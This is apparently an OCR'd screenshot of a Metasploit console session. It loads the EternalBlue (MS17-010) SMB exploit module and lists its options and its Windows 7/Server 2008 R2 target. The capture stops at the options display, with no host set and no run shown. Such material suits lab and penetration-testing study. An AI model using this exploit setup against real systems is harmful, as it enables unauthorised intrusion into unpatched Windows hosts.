 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs